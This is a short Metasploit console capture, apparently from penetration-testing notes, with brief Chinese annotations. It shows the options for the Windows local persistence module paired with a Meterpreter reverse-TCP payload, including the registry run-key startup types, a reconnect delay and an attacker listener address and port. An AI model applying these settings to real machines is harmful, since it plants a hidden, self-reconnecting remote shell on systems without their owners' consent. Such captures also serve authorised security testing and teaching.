 msf6 exploit(windows/local/persistence) > show options
Module options (exploit/windows/local/persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
DELAY 10 yes Delay (in seconds) for persistent payload to
keep reconnecting back.
EXE_NAME no The filename for the payload to be used on t
he target host (%RAND%.exe by default).
PATH no Path to write payload (%TEMP% by default).
REG_NAME no The name to call registry value for persiste
nce on target host (%RAND% by default).
SESSION 2 yes The session to run this module on
STARTUP SYSTEM yes Startup type for the persistent payload. (Ac
cepted: USER, SYSTEM)
VBS_NAME no The filename to use for the VBS persistent s
cript on the target host (%RAND% by default)
.
USER：注册表 HKCU
SYSTEM：注册表 HKLM
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, p
rocess, none)
LHOST 192.168.216.171 yes The listen address (an interface may be spec
ified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Windows